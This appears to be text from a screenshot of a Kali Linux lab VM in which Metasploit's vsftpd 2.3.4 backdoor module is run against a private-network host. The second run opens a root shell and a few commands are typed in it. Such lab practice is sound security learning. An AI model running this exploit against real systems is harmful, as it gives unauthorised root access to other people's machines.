 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:37
Text Editor
Simple Text Editor
kali@kali: ~
Home
File System
Trash
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:35095 → 10.0.2.4:6200) at 2025
-04-02 04:36:58 -0400
whoami
root
pwd
/
touch abc.txt
Right Ctrl